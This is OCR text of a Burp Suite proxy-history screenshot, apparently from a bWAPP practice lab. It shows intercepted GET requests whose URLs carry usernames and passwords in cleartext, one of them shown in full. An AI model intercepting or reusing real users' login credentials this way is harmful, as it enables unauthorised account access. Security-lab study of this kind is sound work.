 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro version only Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respons...
55 http://detectportal.firefox.com GET /canonical.html 200 298 HTML html 34.107.221.82 19:04:18 16 A... 8080 10
56 http://detectportal.firefox.com GET /canonical.html 200 298 HTML html 34.107.221.82 19:04:23 16 A... 8080 9
57 http://detectportal.firefox.com GET /canonical.html 200 298 HTML html 34.107.221.82 19:04:28 16 A... 8080 13
58 http://detectportal.firefox.com GET /canonical.html 200 298 HTML html 34.107.221.82 19:04:33 16 A... 8080 12
59 http://detectportal.firefox.com GET /canonical.html 200 298 HTML html 34.107.221.82 19:04:38 16 A... 8080 9
60 http://detectportal.firefox.com GET /canonical.html 200 298 HTML html 34.107.221.82 19:04:44 16 A... 8080 10
61 http://detectportal.firefox.com GET /canonical.html 200 298 HTML html 34.107.221.82 19:05:12 16 A... 8080 13
62 http://detectportal.firefox.com GET /canonical.html 200 298 HTML html 34.107.221.82 19:05:13 16 A... 8080 13
63 http://xn--_ip-5cdj7k:4444 GET /login.htm?username=darina&passwor... ✓ HTML htm unknown host 19:20:27 16 A... 8080
64 http://xn--_ip-5cdj7k:4444 GET /login.htm?username=Yana&password... ✓ HTML htm unknown host 19:57:25 16 A... 8080
65 http://xn--_ip-5cdj7k:4444 GET /login.htm?username=Kira&password=... ✓ HTML htm unknown host 20:05:58 16 A... 8080
Request
Pretty Raw Hex \n
1 GET /login.htm?username=Kira&password=Maistrenko HTTP/1.1
2 Host: xn--_ip-5cdj7k:4444
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:146.0) Gecko/20100101 Firefox/146.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Inspector
Request attributes 2
Request query parameters 2
Request headers 8
Inspector
Notes
Event log
Filter Critical Error Info Debug Search
Event log All issues Memory: 127.7MB of 15.89GB Disabled
bWAPP - HTML Inject... zm S 64 search-ms:displayna... Burp Suite Communit... Settings ENG 20:06